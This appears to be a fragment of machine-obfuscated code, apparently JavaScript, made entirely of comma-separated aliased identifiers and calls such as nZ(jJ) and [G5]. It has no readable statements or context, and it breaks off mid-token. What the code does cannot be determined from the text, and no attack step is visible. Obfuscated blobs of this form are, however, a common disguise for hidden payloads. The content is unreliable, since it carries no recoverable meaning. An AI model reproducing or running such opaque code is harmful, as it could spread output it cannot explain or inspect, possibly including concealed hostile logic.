Z,jJ,nZ(jJ),[G5],nZ(WZ),nZ(Xf),xA,nZ(pM),UD,ZM,bn,nZ(vm),Zq,nZ(Ag),JW,nZ(Ag),nZ(Bn),MW,Kc,[UD],nZ(BD),tM,nZ(TN),[B5],Jd,nZ(Yp),G5,mz,[JZ],nZ(tM),tM,nZ(TN),ZM,bn,nZ(hW),pZ,Iw,nZ(N3),Mz,jJ,ZM,nZ(rF),hf,[RD],hf,nZ(hf),kf,jM,nZ(hf),Jd,nZ(kf),kg,nZ(vm),UW,jM,nZ(Iw),nZ(B5),nZ(Od),BD,nZ(s5),G5,vm,[Jw],nZ(hf),s5,nZ(vm),Ik,nZ(BZ),rZ,nZ(rZ),BZ,Jw,nZ(YD),nZ(Zq),Jw,ZM,sR,Kc,[UD],nZ(hf),pM,nZ(tM),Jw,Jd,nZ(WZ),jJ,ZM,nZ(rF),mz,RR,nZ(vm),dk,nZ(gD),jJ,nZ(gD),BZ,nZ(RD),nZ(EY),nZ(G5),[B5],hf,nZ(mI),hW,nZ(vm),UW,nZ(Jw),Jw,nZ(BJ),Jw,G5,[qG],BD,nZ(hf),kf,jM,nZ(hf),Jd,nZ(kf),kf,[Jw],nZ(hf),pM,nZ(BD),BJ,nZ(WZ),B5,jJ,nZ(lJ),nZ(hW),mI,nZ(UW),BJ,nZ(BD),[Xf],nZ(hW),nZ(wL),lJ,nZ(jM),BJ,jJ,nZ(B5),[Jw],nZ(hf),pM,nZ(BD),[Xf],nZ(hW),nZ(wL),Kc,nZ(Gg),BJ,jJ,UD,nZ(mx),bn,nZ(vm),BJ,nZ(WZ),B5,jJ,nZ(lJ),YD,nZ(Bn),rZ,nZ(N3),dk,nZ(kg),[mz],nZ(hW),dk,nZ(Pt),[hW],nZ(Zk),X5,nZ(dk),BD,nZ(BZ),YD,nZ(YD),Kc,nZ(sR),Ft,Kc,[UD],[gL],[vm],tM,nZ(RD),Jw,Bw,nZ(s5),UW,Iw,nZ(BZ),rZ,nZ(bn),nZ(BZ),nZ(Gg),[mI],[MW],nZ(vm),nZ(BZ),nZ(Gg),[mI],s5,nZ(YD),jJ,Ag,nZ(vm),vm,nZ(RD),Jw,Bw,nZ(s5),mI,[UC],bn,nZ(gD),[Yp],nZ(Gg),[mI],[Xf],nZ(hW),nZ(wL),lJ,nZ(jM),[mI],Bn,Jw,gD,nZ(gD),Iw,nZ(Ag),mz,nZ(Kc),nZ(hW),mI,[wt],nZ(Od),[mI],[JW],nZ(JZ),nZ(VY),tM,nZ(jJ),mz,nZ(Gg),nZ(Jd),Bw,[mI],[HC],nZ(RR),bn,nZ(gD),[Yp],nZ(Gg),BJ,[Ag],nZ(s5),Zk,jJ,ZM,nZ(EY),wL,Iw,jM,nZ(Od),Mz,nZ(RR),ZM,nZ(B5),mw,nZ(TN),Zq,jJ,ZM,nZ(rF),hf,[RD],Jd,nZ(Jd),kf,jM,nZ(hf),pM,nZ(RD),Jw,Bw,nZ(rF),nZ(gD),Jd,nZ(Jd),[Nf],Yp,nZ(Ik),Yp,jM,nZ(gD),rZ,nZ(mI),GN,nZ(tM),GJ,nZ(gD),nZ(ZM),UD,kf,nZ(dS),[Lg],tM,nZ(RD),Jw,Bw,nZ(fk),BD,nZ(kf),nZ(ZM),UD,nZ(jM),BJ,Bw,[jA],ZM,fk,nZ(Ik),s5,nZ(gD),nZ(ZM),nZ(Ag),Iw,nZ(Zq),jJ,nZ(GJ),UD,nZ(ZM),UD,Iw,tM,nZ(RD),Jw,Bw,nZ(Pt),Ck,nZ(WZ),nZ(zn),bn,nZ(gD),[Yp],nZ(gD),pM,nZ(mx),fk,Jw,nZ(jM),Jw,nZ(Bn),Ft,Kc,[UD],nZ(BD),Jw,Jd,nZ(gD),nZ(RD),Jw,Bw,nZ(s5),[Xf],nZ(hW),nZ(wL),Kc,B5,Xf,[RD],pM,nZ(vm),vm,[Ag],nZ(Pt),nZ(Mz),EY,nZ(Lg),Yp,RD,nZ(Iw),ZM,nZ(Gg),nZ(gD),Kc,[Gg],nZ(GN),[qG],nZ(Ag),Jd,nZ(RD),Bw,nZ(ZM),GJ,nZ(Hx),[Nf],vm,nZ(BD),BD,[Gw],nZ(kg),[kg],pM,nZ(BD),[HC],nZ(Ft),vm,[Jw],nZ(hf),pM,nZ(RD),Jw,Bw,nZ(s5),Ik,Gg,nZ(WZ),B5,rZ,nZ(mx),Zk,jM,Bw,nZ(ZM),nZ(Kc),mz,nZ(rZ),jM,nZ(HC),GN,nZ(WZ),Iw,B5,Gg,[Gg],nZ(wt),Ft,Kc,[UD],[gL],[vm],tM,nZ(RD),Jw,Bw,nZ(s5),[Xf],nZ(kg),[kg],pM,nZ(bn),Xf,[RD],Jd,nZ(Yp),vm,nZ(RD),Jw,Bw,nZ(Zk),Mz,Kc,[UD],nZ(hf),s5,nZ(Zq),Zq,nZ(bn),UW,nZ(s5),Jd,nZ(jJ),[Jw],nZ(hf),dS,nZ(GN),BD,[Gw],nZ(hW),[BD],Yp,nZ(GN),[HC],nZ(RR),vm,nZ(BJ),BD,nZ(Ik),[MW],nZ(vm),hW,nZ(bn),UW,nZ(BJ),UD,Iw,rF,nZ(Ik),[JW],nZ(JZ),nZ(VY),tM,nZ(jJ),mz,nZ(Gg),nZ(Jd),Bw,BD,nZ(Ik),[HC],nZ(RR),bn,nZ(gD),[Yp],nZ(gD),ZM,nZ(B5),UD,YC,Kc,nZ(Ck),jJ,ZM,nZ(rF),hf,[RD],hf,nZ(mI),vm,[Ag],nZ(s5),dk,nZ(gD),jJ,nZ(gD),BZ,nZ(RD),nZ(Xf),Gg,Bw,GN,nZ(X5),nZ(Jw),nZ(BZ),B5,nZ(YD),UD,dS,nZ(s5),[B5],kf,nZ(Ft),vm,[Ag],nZ(Pt),mz,nZ(rZ),nZ(mI),Yp,nZ(At),Ft,nZ(Xf),Yp,RD,nZ(Iw),ZM,nZ(Gg),nZ(gD),Kc,[Gg],nZ(GN),[qG],nZ(Ag),cN,nZ(ZM),UD,jM,nZ(Jd),[Nf],Ft,nZ(Xf),BD,nZ(Iw),gD,[bn],nZ(sR),kf,[Jw],nZ(hf),s5,nZ(Zq),nZ(Ag),rg,jJ,nZ(Bw),nZ(UW),gD,G5,[qG],dS,nZ(Xf),BD,nZ(Iw),gD,[bn],nZ(JZ),Jw,vm,nZ(RD),Jw,Bw,nZ(s5),UW,Iw,nZ(BZ),rZ,nZ(YC),[B5],Hx,nZ(Zk),qG,nZ(dS),[Lg],dS,nZ(Zq),nZ(Bw),dS,nZ(Iw),mz,nZ(rZ),jM,nZ(wL),HC,nZ(RD),nZ(dS),gD,ZM,vm,nZ(Nf),qG,nZ(dS),[Lg],dS,nZ(Zq),nZ(Bw),Ik,[Ck],nZ(dS),gD,G5,[qG],YC,nZ(Mn),UD,Zq,nZ(sR),Jd,[vm],tM,nZ(RD),Jw,Bw,nZ(s5),UW,Iw,nZ(BZ),rZ,nZ(sR),EY,nZ(Xf),Yp,nZ(Iw),mz,nZ(rZ),jM,nZ(wL),HC,nZ(RD),nZ(sR),kf,[Jw],nZ(hf),[Nrr],G5,[qG],tM,nZ(RD),Jw,Bw,nZ(s5),UW,Iw,nZ(BZ),rZ,nZ(sR),EY,nZ(Xf),Zk,[Ck],nZ(sR),kf,[Jw],nZ(hf),s5,nZ(Zq),dS,nZ(Xf),Zk,[Ck],nZ(sR),pM,[JBr],nZ(s5),kf,nZ(ZM),nZ(dk),YC,nZ(tM),Jd,[vm],tM,nZ(RD),Jw,Bw,nZ(s5),UW,Iw,nZ(BZ),rZ,nZ(sR),EY,nZ(Xf),Yp,nZ(Iw),mz,nZ(rZ),jM,nZ(wL),HC,nZ(RD),nZ(sR),kf,[Jw],nZ(hf),[Nrr],pM,[JBr],Gw,[vm],nZ(gD),UW,nZ(sR),[kg],hf,nZ(jJ),G5,nZ(WK),gL,[kf],Jd,nZ(Iw),gD,nZ(rh),mw,Jw,nZ(mz),mz,nZ(Kc),GJ,nZ(GJ),jJ,Ag,nZ(pM),WK,nZ(YD),B5,nZ(RD),gD,Ag,nZ(Jw),nZ(pM),rg,nZ(Iw),mz,nZ(rZ),jM,nZ(BJ),Mn,ZM,nZ(Jd),BD,ZM,jM,nZ(BZ),B5,UD,BZ,nZ(WK),gD,G5,[qG],tM,nZ(RD),Jw,Bw,nZ(s5),UW,Iw,nZ(BZ),rZ,nZ(sR),EY,nZ(Xf),Zk,[Ck],nZ(sR),kf,[Jw],nZ(hf),s5,nZ(Zq),dS,nZ(Xf),Zk,[Ck],nZ(sR),pM,UD,UD,UD,nZ(mx),Yp,Jw,lJ,ZM,nZ(jM),Gg,nZ(sR),Ft,Kc,[UD],nZ(BD),tM,nZ(BJ),BD,nZ(kf),Jd,nZ(WZ),jJ,ZM,nZ(rF),hf,[RD],s5,nZ(hW),vm,[Ag],nZ(s5),dk,nZ(gD),jJ,nZ(gD),BZ,nZ(RD),nZ(Xf),Gg,Bw,RR,nZ(JZ),nZ(Jw),nZ(BZ),B5,nZ(YD),UD,Zk,nZ(kg),[B5],hf,nZ(mI),vm,[Ag],nZ(Pt),Bw,nZ(GJ),nZ(N3),[qG],BD,nZ(Od),BD,nZ(Iw),gD,[bn],nZ(JZ),Jw,vm,nZ(RD),Jw,Bw,nZ(s5),UW,Iw,nZ(BZ),rZ,nZ(cN),UD,kf,nZ(dS),[Lg],BD,nZ(UW),nZ(Bw),Ik,[Ck],nZ(dS),gD,nZ(ZM),UD,hf,nZ(RD),Jw,Bw,nZ(s5),UW,Iw,nZ(BZ),rZ,nZ(sR),qG,nZ(Od),Zk,[Ck],nZ(sR),[B5],kf,nZ(Ft),mI,nZ(GN),JZ,lJ,nZ(BZ),nZ(Gg),Bw,G5,UD,nZ(JW),nZ(rg),UD,Iw,nZ(Ag),Od,lJ,nZ(BZ),nZ(Gg),Bw,nZ(kf),[Nf],vm,GJ,UD,nZ(Ip),dS,RD,nZ(Jw),Ag,nZ(B5),jM,gD,nZ(lJ),nZ(rg),[Nf],vm,nZ(TN),nZ(ZM),UD,rg,nZ(Xf),BD,nZ(Iw),gD,[bn],nZ(JZ),Jw,Yp,nZ(tM),UD,tM,nZ(Bn),Jw,Ft,nZ(Xf),Zk,[Ck],nZ(Zq),UD,Iw,dS,nZ(Ft),mI,[wt],nZ(rg),G5,Xf,[RD],dS,nZ(At),Ft,nZ(RR),RR,nZ(Xf),Yp,RD,nZ(Iw),ZM,nZ(Gg),nZ(gD),Kc,[Gg],nZ(wt),dS,Iw,nZ(UW),vm,[Jw],nZ(hf),dS,nZ(GN),BD,[Gw],nZ(hW),vm,nZ(BJ),Yp,nZ(GN),[HC],nZ(RR),Yp,nZ(BD),Zq,nZ(RR),nZ(Ck),tM,nZ(RD),Jw,Bw,nZ(s5),[JW],nZ(JZ),nZ(VY),tM,nZ(jJ),mz,nZ(Gg),nZ(Jd),Bw,[mI],[MW],nZ(vm),Ft,nZ(Xf),Zk,[Ck],nZ(vm),Ik,nZ(fk),rZ,sR,nZ(RD),Jw,Bw,nZ(s5),Yp,RD,nZ(Iw),ZM,nZ(Gg),nZ(gD),Kc,nZ(Kc),nZ(Zq),bn,nZ(Zk),pM,nZ(mx),vm,RD,nZ(Iw),ZM,nZ(Gg),nZ(gD),Kc,nZ(Kc),nZ(Mz),Ft,Kc,[UD],nZ(BD),tM,nZ(BJ),BD,nZ(kf),Jd,[vm],nZ(Ag),Jd,nZ(RD),Bw,nZ(ZM),GJ,nZ(Hx),[Nf],vm,nZ(BD),BD,[Gw],nZ(kg),[kg],pM,nZ(BD),[HC],nZ(Ft),vm,[Jw],nZ(tM),Od,lJ,nZ(BZ),nZ(Gg),Bw,nZ(kf),[Nf],vm,nZ(BD),BD,[Gw],Ck,UD,nZ(Ip),dS,RD,nZ(Jw),Ag,nZ(B5),jM,gD,nZ(lJ),nZ(rg),[Nf],vm,nZ(BD),BD,[Gw],nZ(Nf),Yp,nZ(RD),Jw,Bw,nZ(s5),[MW],nZ(vm),vm,nZ(BD),[HC],nZ(EY),nZ(Pt),cN,[Jw],nZ(tM),[Nf],vm,nZ(BD),BD,[Gw],nZ(Nf),nZ(Ck),tM,nZ(RD),Jw,Bw,nZ(s5),Ik,Gg,nZ(WZ),B5,nZ(Lg),vm,nZ(RD),Jw,Bw,nZ(s5),[HC],nZ(RR),vm,nZ(BD),[HC],nZ(Xf),[mI],[JW],nZ(JZ),nZ(VY),cN,[Jw],nZ(tM),Bw,[mI],[MW],nZ(vm),nZ(VY),rg,jJ,nZ(Bw),nZ(UW),gD,rZ,nZ(Pt),tM,Jw,ZM,nZ(jM),nZ(RD),B5,nZ(rF),[Nf],vm,nZ(BD),BD,[Gw],nZ(DW),UD,tM,nZ(tM),UD,Iw,tM,nZ(RD),Jw,Bw,nZ(s5),[MW],nZ(vm),Yp,nZ(kf),ZM,Ik,BZ,nZ(mx),sR,ZM,jM,nZ(jM),Bw,nZ(B5),nZ(FK),Ft,Kc,[UD],[gL],nZ(WZ),jJ,ZM,nZ(rF),hf,[RD],Jd,nZ(Yp),vm,[Ag],nZ(s5),dk,nZ(gD),jJ,nZ(gD),BZ,nZ(RD),nZ(Xf),Gg,Bw,vm,nZ(wt),nZ(Jw),nZ(BZ),B5,nZ(YD),UD,s5,nZ(kf),[B5],s5,nZ(hW),vm,[Ag],nZ(Pt),Ck,nZ(WZ),nZ(N3),[qG],Zq,nZ(vm),Zk,[Ck],nZ(Nf),UD,UD,vm,nZ(TN),kf,[Jw],nZ(hf),pM,nZ(RD),Jw,Bw,nZ(s5),Yp,RD,nZ(Iw),ZM,nZ(Gg),nZ(gD),Kc,nZ(Kc),nZ(Zq),Zq,nZ(vm),Yp,RD,nZ(Iw),ZM,nZ(Gg),nZ(gD),Kc,[Gg],nZ(UW),bn,nZ(vm),GN,jM,YD,nZ(Kc),BZ,nZ(Nf),HC,nZ(RD),nZ(sR),ZM,JZ,nZ(Mz),Zq,nZ(kg),ZM,Ik,BZ,UD,nZ(mx),vm,nZ(Iw),mz,nZ(rZ),jM,nZ(FK),Ft,Kc,[UD],[gL],nZ(WZ),jJ,ZM,nZ(rF),hf,[RD],Jd,nZ(Yp),vm,[Ag],nZ(s5),dk,nZ(gD),jJ,nZ(gD),BZ,nZ(RD),nZ(Xf),Gg,Bw,vm,nZ(wt),nZ(Jw),nZ(BZ),B5,nZ(YD),UD,s5,nZ(kf),[B5],s5,nZ(hW),vm,[Ag],nZ(Pt),Ck,nZ(WZ),nZ(N3),[qG],Zq,nZ(vm),BD,nZ(Iw),gD,[bn],nZ(Nf),UD,UD,vm,nZ(TN),[B5],hf,nZ(mI),hW,nZ(vm),Yp,RD,nZ(Iw),ZM,nZ(Gg),nZ(gD),Kc,[Gg],nZ(GN),[qG],nZ(Ag),Jd,nZ(RD),Bw,nZ(ZM),GJ,nZ(Hx),[Nf],mI,nZ(Od),BD,[Gw],nZ(kg),[B5],Mn,nZ(qG),mI,nZ(Od),[HC],nZ(Ft),Pt,nZ(Mz),Zq,nZ(kg),pM,nZ(B5),[Jw],nZ(hf),Mn,YD,UD,nZ(jJ),nZ(RD),Bw,nZ(ZM),GJ,nZ(WK),hf,nZ(jJ),G5,nZ(WK),gL,[kf],fk,ZM,UD,nZ(gD),Iw,nZ(Ag),B5,nZ(tM),rg,nZ(Iw),mz,nZ(rZ),jM,nZ(BJ),dS,mz,UD,nZ(Kc),GJ,ZM,Gg,nZ(Jd),gD,pM,nZ(mx),Zk,Jw,gD,nZ(gD),Iw,nZ(Ag),mz,nZ(Kc),nZ(RD),lJ,nZ(Gg),gD,nZ(GJ),nZ(RR),Ft,Kc,[UD],nZ(BD),tM,[fk],nZ(kg),Jd,nZ(jJ),[Jw],nZ(hf),pM,nZ(RD),Jw,Bw,nZ(s5),Bn,Jw,gD,nZ(gD),Iw,nZ(Ag),mz,nZ(Kc),nZ(hW),dk,nZ(G5),B5,nZ(Kc),[G5],nZ(Zk),JW,nZ(Nf),tM,nZ(TN),ZM,BD,nZ(BZ),YD,Iw,nZ(jJ),GJ,nZ(Nf),mz,RD,nZ(GJ),nZ(Mz),Zk,nZ(BD),UW,nZ(jJ),mz,nZ(Gg),nZ(hW),HC,nZ(RD),nZ(MW),Mz,Pt,nZ(mx),nZ(Bw),tM,nZ(jJ),mz,nZ(Gg),nZ(Jd),[Nf],vm,nZ(RD),Jw,Bw,nZ(s5),[JW],nZ(dk),UD,Iw,tM,nZ(RD),Jw,Bw,nZ(s5),[HC],nZ(RR),bn,nZ(gD),[Yp],nZ(gD),ZM,Ik,BZ,UD,nZ(mx),bn,Pt,nZ(Ck),Kc,[UD],nZ(hf),s5,nZ(Zq),tM,nZ(BJ),BD,nZ(kf),Jd,nZ(mw),BD,[wt],nZ(Lg),UD,Yp,Bw,UD,nZ(Bw),nZ(wt),Bn,nZ(BD),dk,nZ(gD),jJ,nZ(gD),BZ,nZ(RD),nZ(DW),nZ(ZM),UD,Iw,rF,nZ(Yp),vm,nZ(BD),dk,nZ(gD),jJ,nZ(gD),BZ,nZ(RD),nZ(DW),G5,Mz,jJ,ZM,nZ(rF),hf,[RD],s5,nZ(hW),nZ(BZ),nZ(Gg),UW,nZ(mI),[Ip],Y3,mI,UD,nZ(rZ),Pt,nZ(mx),rF,nZ(kf),G5,RR,nZ(MW),Bn,nZ(vm),RR,nZ(sR),UD,nZ(Iw),s5,nZ(mz),Bw,nZ(GJ),nZ(zn),vm,nZ(ZK),Bw,nZ(GJ),nZ(N3),vm,[Jw],nZ(hf),hf,Kc,nZ(Ck),Kc,[UD],nZ(hf),hf,nZ(BD),tM,[fk],nZ(bn),UW,[Em],nZ(Zq),Yp,nZ(Zk),Jd,nZ(gD),nZ(Iw),gD,Iw,nZ(jM),[RD],Hx,nZ(Zk),vm,nZ(ZK),YD,nZ(RD),nZ(Yp),bn,nZ(Zk),ZM,vm,nZ(Nf),Zk,nZ(fk),BJ,nZ(WZ),B5,jJ,nZ(lJ),Pt,[TN],nZ(jJ),[Jw],nZ(hf),Rq,nZ(gD),nZ(Ag),nZ(jM),nZ(Ik),s5,nZ(Zq),tM,nZ(TN),pM,nZ(GJ),nZ(fk),[Xf],nZ(Nf),GN,nZ(rF),Xf,nZ(sR),rZ,Gw,N3,nZ(ZM),nZ(Iw),nZ(Gg),Bw,nZ(YD),nZ(vm),[xA],nZ(Zq),Xf,nZ(sR),jM,BD,nZ(RD),nZ(ZM),jJ,nZ(BD),BD,nZ(UW),rg,nZ(BD),pM,nZ(Ck),Kc,[UD],nZ(hf),Mn,nZ(fk),tM,nZ(TN),Jd,nZ(jJ),[Jw],nZ(hf),BD,Kc,[UD],nZ(BD),Jw,[B5],Jd,nZ(Yp),vm,nZ(RD),Jw,Bw,nZ(fk),bn,nZ(hW),At,rZ,nZ(B5),YD,nZ(GJ),nZ(GJ),jJ,Ag,nZ(Jw),nZ(Zk),vm,[Jw],nZ(hf),hf,nZ(jJ),G5,nZ(WK),X5,N3,nZ(ZM),nZ(Iw),nZ(Gg),Bw,nZ(YD),nZ(Zq),UD,dk,Kc,[UD],nZ(BD),fk,nZ(rg),Zq,nZ(Od),[B5],dS,nZ(At),vm,nZ(BD),GN,Kc,UD,nZ(Gg),BZ,nZ(mx),rF,nZ(BD),bn,nZ(kg),G5,Mz,Kc,[UD],nZ(hf),Hx,nZ(YC),tM,nZ(TN),Jd,nZ(BZ),nZ(BD),bn,nZ(Yp),rg,nZ(rg),Zq,nZ(Zq),kf,nZ(kf),vm,nZ(vm),nZ(Bw),tM,nZ(jJ),mz,nZ(Gg),nZ(Jd),Bw,BJ,nZ(TN),pM,nZ(Ck),Kc,[UD],nZ(hf),rg,nZ(Xf),tM,nZ(TN),Jd,nZ(BZ),nZ(BD),bn,nZ(Yp),rg,nZ(rg),Zq,nZ(Zq),kf,nZ(kf),vm,nZ(vm),nZ(Bw),Jd,nZ(RD),Bw,nZ(ZM),GJ,nZ(Hx),Bw,BJ,nZ(TN),pM,nZ(GJ),nZ(YC),hf,nZ(gD),[Yp],nZ(gD),[Yf],pM,UD,nZ(YD),nZ(Jw),nZ(B5),RD,nZ(Jw),UD,nZ(jJ),nZ(Iw),rZ,nZ(vm),MW,Kc,[UD],nZ(BD),Jw,[B5],pM,nZ(vm),qG,nZ(fk),rF,nZ(rF),Jw,jM,DW,nZ(RD),rZ,nZ(gD),nZ(rg),UD,dk,Kc,[UD],nZ(hf),pM,nZ(tM),BD,nZ(s5),[B5],kf,nZ(FK),vm,[Jw],nZ(hf),Jd,nZ(rF),Jw,jM,kf,nZ(jM),nZ(rZ),Kc,nZ(BJ),UD,dk,Kc,[UD],[gL],nZ(WZ),jJ,ZM,nZ(rF),mz,UD,nZ(G5),rF,Gg,nZ(YD),B5,nZ(rZ),jM,nZ(Od),tM,nZ(BD),UW,Iw,nZ(BZ),rZ,nZ(bn),vm,nZ(BD),[MW],nZ(TN),Jd,nZ(Pt),nZ(Iw),G5,nZ(YD),nZ(s5),lJ,Bw,Zk,[Jw],nZ(hf),kf,nZ(Ft),mI,nZ(Od),UW,nZ(Jw),ZM,Iw,nZ(Jw),nZ(Pt),nZ(Mz),EY,nZ(mI),BJ,nZ(BD),BD,nZ(Ik),BZ,Ft,nZ(Zq),BJ,nZ(BD),[MW],nZ(vm),nZ(jJ),nZ(GJ),sR,Kc,[UD],nZ(BD),Jw,[B5],pM,nZ(vm),qG,nZ(fk),rF,nZ(rF),Jw,jM,DW,nZ(RD),rZ,nZ(gD),nZ(rg),UD,dk,Kc,[UD],nZ(hf),pM,nZ(tM),Jw,[B5],hf,nZ(UW),Zq,[zf],nZ(kf),vm,nZ(vm),Od,nZ(Od),sR,nZ(sR),fk,nZ(fk),kg,nZ(kg),Ik,nZ(Ik),rF,nZ(rF),YC,nZ(YC),Zk,nZ(Zk),Xf,nZ(Xf),dS,nZ(dS),TN,nZ(TN),Bn,nZ(Bn),ZK,nZ(ZK),tM,nZ(tM),zn,nZ(rZ),vm,[Jw],nZ(hf),Jd,nZ(rF),Jw,jM,kf,nZ(jM),nZ(rZ),Kc,nZ(BJ),UD,dk,Kc,[UD],[gL],nZ(WZ),jJ,ZM,nZ(rF),mz,UD,nZ(G5),rF,Gg,nZ(YD),B5,nZ(rZ),jM,nZ(Od),tM,nZ(BD),UW,Iw,nZ(BZ),rZ,nZ(bn),vm,nZ(BD),[MW],nZ(TN),Jd,nZ(Pt),nZ(Iw),G5,nZ(YD),nZ(s5),lJ,Bw,Zk,[Jw],nZ(hf),Hx,nZ(Zk),MW,Kc,[UD],nZ(BD),Jw,Jd,[vm],nZ(gD),gD,nZ(Ag),dS,RD,nZ(Jw),UD,nZ(jJ),nZ(Iw),[ZM],nZ(tM),fk,jM,nZ(hf),hf,nZ(BZ),[YC],nZ(kf),UD,kf,[Jw],nZ(hf),hf,[wt],nZ(mI),Xf,[RD],pM,nZ(vm),mI,nZ(BZ),[YC],nZ(Ik),Yp,RD,nZ(Jw),UD,nZ(jJ),nZ(Iw),[ZM],nZ(UW),BD,nZ(Yp),vm,nZ(BD),vm,Jw,UD,nZ(Jw),nZ(Iw),rZ,nZ(B5),BZ,nZ(rZ),nZ(rZ),gL,nZ(jJ),nZ(B5),nZ(bn),bn,nZ(hW),vm,nZ(BD),Ik,Iw,UD,nZ(bn),vm,[Jw],nZ(mz),Ck,nZ(BD),Gg,BZ,UD,UD,hW,nZ(Nf),nZ(Kc),Bw,Mz,nZ(JZ),nZ(YD),Kc,nZ(G5),Gg,jJ,nZ(BZ),jM,nZ(Ag),BJ,nZ(BD),BD,[Gw],Ck,UD,nZ(Ip),tM,[wt],nZ(rF),Xf,zn,nZ(mx),Yp,nZ(At),MW,Kc,[UD],nZ(BD),Jw,Jd,nZ(jJ),[Jw],nZ(BD),bn,nZ(At),qG,nZ(fk),rF,nZ(rF),Jw,jM,DW,nZ(RD),rZ,nZ(gD),nZ(rg),UD,dk,Kc,[UD],nZ(hf),pM,nZ(tM),Jw,Jd,nZ(jJ),[Jw],nZ(hf),Jd,nZ(rF),Jw,jM,kf,nZ(jM),nZ(rZ),Kc,nZ(BJ),UD,dk,Kc,[UD],[gL],nZ(WZ),jJ,ZM,nZ(rF),mz,UD,nZ(G5),rF,Gg,nZ(YD),B5,nZ(rZ),jM,nZ(Od),tM,nZ(BD),UW,Iw,nZ(BZ),rZ,nZ(bn),vm,nZ(BD),[MW],nZ(TN),Jd,nZ(Pt),nZ(Iw),G5,nZ(YD),nZ(s5),lJ,Bw,Lg,nZ(ZM),nZ(dk),nZ(Ag),mw,nZ(Iw),nZ(YD),BZ,nZ(mI),Nf,nZ(Iw),jJ,Ag,[Ax],nZ(DW),fk,jM,nZ(hf),hf,nZ(BZ),[YC],nZ(kf),Jd,nZ(gD),nZ(BD),[MW],nZ(vm),nZ(B5),jJ,JZ,lJ,nZ(BZ),nZ(Gg),Bw,G5,nZ(B5),[Jw],nZ(hf),pM,nZ(BD),GN,Jw,lJ,ZM,nZ(jM),Gg,nZ(tM),nZ(Ag),cN,[Jw],nZ(tM),Bw,UW,[wt],nZ(rg),G5,hW,nZ(Iw),G5,nZ(YD),nZ(s5),G5,GJ,Zk,[Jw],nZ(hf),pM,nZ(BD),GN,Jw,lJ,ZM,nZ(jM),Gg,nZ(tM),nZ(Ag),cN,[Jw],nZ(tM),Bw,UW,nZ(BZ),[YC],nZ(Ik),fk,nZ(Iw),nZ(YD),BZ,nZ(mI),Nf,nZ(Iw),jJ,Ag,[Ax],nZ(GN),bn,nZ(Iw),Kc,nZ(Ft),Y3,nZ(Iw),Jw,nZ(HC),MW,Ag,nZ(Iw),nZ(ZM),Jw,jJ,nZ(HC),B5,B5,jJ,nZ(lJ),YD,nZ(TN),GN,nZ(bn),Od,lJ,nZ(rZ),BZ,nZ(Bw),Kc,nZ(mx),Bw,nZ(Bw),TN,Iw,nZ(BZ),gD,ZM,nZ(gD),nZ(rg),Bw,nZ(Bw),DW,rZ,nZ(Kc),jM,Jw,B5,nZ(Kc),nZ(Iw),rZ,Jw,nZ(ZM),nZ(BZ),nZ(rg),Bw,nZ(Bw),Od,gD,B5,nZ(Ag),nZ(jJ),YD,UD,nZ(mx),Bw,nZ(Bw),TN,Iw,nZ(B5),Jw,gD,nZ(rF),Bw,nZ(Bw),hf,nZ(Gg),nZ(B5),mz,nZ(YD),jJ,ZM,nZ(jM),nZ(TN),Bw,nZ(Bw),hf,nZ(Gg),nZ(B5),mz,nZ(YD),jJ,ZM,nZ(jM),nZ(Ck),Kc,BZ,Jw,nZ(Bw),Ag,nZ(Jw),nZ(tM),Bw,nZ(Bw),mw,nZ(JW),nZ(VY),Lg,nZ(jJ),UD,nZ(Gw),Kc,BZ,Jw,nZ(Bw),Ag,nZ(Jw),nZ(tM),Bw,nZ(Bw),Hx,nZ(GJ),GJ,nZ(dS),nZ(Iw),nZ(G5),Bw,nZ(Bw),Ik,Kc,nZ(jJ),UD,nZ(Gw),Kc,BZ,Jw,nZ(Bw),Ag,nZ(Jw),nZ(N3),bw,Bw,Jw,nZ(Jd),Xf,nZ(wt),UD,G5,hW,nZ(Iw),G5,nZ(YD),nZ(s5),mz,gD,MW,nZ(Iw),G5,nZ(YD),nZ(rg),rg,jJ,nZ(Bw),nZ(UW),Pt,Zk,[Jw],nZ(hf),pM,nZ(BD),s5,Jw,nZ(jM),Jw,nZ(BJ),Jw,pM,UD,nZ(pM),ZM,BJ,nZ(TN),[Yf],UD,UD,jM,GN,Kc,UD,nZ(Gg),BZ,[FK],nZ(mx),Zq,nZ(Ft),MW,Kc,[UD],nZ(BD),Jw,Jd,nZ(jJ),[Jw],nZ(hf),dS,nZ(GN),GN,Kc,UD,nZ(Gg),BZ,[FK],nZ(mx),UW,nZ(mI),MW,Kc,[UD],nZ(BD),Jw,[B5],pM,nZ(vm),dk,Iw,nZ(mx),BD,nZ(Yp),dk,Iw,nZ(UW),bn,nZ(Iw),gD,Iw,nZ(jM),[RD],s5,nZ(hW),[Ip],Lg,Ck,UD,BZ,nZ(lJ),Kc,nZ(BZ),UD,jJ,nZ(Mz),pZ,BZ,GJ,nZ(WZ),G5,nZ(TN),GJ,nZ(Gg),Gg,nZ(gD),jM,bn,nZ(Iw),Kc,nZ(mI),Ft,nZ(Jw),Ag,nZ(Kc),mz,nZ(Gg),nZ(tM),nZ(Ag),Hx,nZ(G5),nZ(ZM),jM,jM,nZ(rF),gD,ZM,UW,nZ(mI),hW,nZ(vm),bn,nZ(Iw),Kc,nZ(Lg),GN,nZ(Gg),nZ(Kc),jJ,jM,nZ(Bw),Ag,nZ(Jw),nZ(BD),nZ(Ag),Yp,nZ(G5),nZ(ZM),jM,jM,mz,jM,Jw,nZ(ZM),mz,nZ(YD),nZ(GJ),mz,nZ(BZ),[Ft],nZ(mz),Bw,jM,nZ(GJ),jJ,nZ(YC),gD,G5,bn,nZ(vm),dk,nZ(jM),nZ(rZ),jJ,nZ(Bw),B5,ZM,nZ(Zk),Mz,nZ(vm),bn,nZ(Iw),Kc,[BJ],BD,nZ(Od),[hf],nZ(jJ),nZ(rZ),jJ,nZ(Bw),B5,ZM,BZ,nZ(GJ),nZ(G5),nZ(ZM),jM,jM,nZ(HC),ZM,BD,nZ(BZ),[Ft],nZ(Zk),Mz,nZ(vm),bn,nZ(Iw),Kc,[BJ],BD,nZ(Od),[hf],nZ(BZ),nZ(BZ),[Ft],BZ,nZ(GJ),nZ(G5),nZ(ZM),jM,jM,nZ(HC),pM,nZ(UW),Xf,[RD],Mn,nZ(qG),[Ip],Lg,Ck,UD,BZ,nZ(lJ),Kc,nZ(BZ),UD,jJ,nZ(Mz),pZ,BZ,GJ,nZ(WZ),G5,nZ(TN),GJ,nZ(Gg),Gg,nZ(gD),jM,bn,nZ(Iw),Kc,nZ(mI),Ft,nZ(Jw),A